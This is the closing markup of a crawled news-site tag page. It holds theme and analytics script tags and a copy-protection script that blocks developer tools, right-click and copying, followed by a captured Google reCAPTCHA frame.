<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"a60a2b100b","url":"https:\/\/themangonews.com\/tag\/latest-science-missions-news","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance - Debug: cached@1769002167 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o73SG5Gh3m5w_aLVAF64tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002212439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>